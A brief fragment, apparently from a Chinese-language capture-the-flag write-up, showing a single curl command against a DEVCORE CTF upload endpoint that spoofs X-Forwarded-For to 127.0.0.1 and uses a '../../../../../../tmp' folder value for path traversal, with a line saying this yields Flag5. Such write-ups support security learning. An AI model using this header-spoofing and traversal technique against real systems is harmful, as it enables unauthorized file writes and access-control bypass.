 curl -H 'X-Forwarded-For: 127.0.0.1' --cookie 'PHPSESSID=5qh67f4o30aa8r2313gjv8iucd' -F 'file=@meow.txt' -F 'rename=meow.txt' -F 'folder=../../../../../../tmp' http://web.ctf.devcore.tw/b8ck3nd/upload.php上面的 command 丟出去就可以取得 Flag5-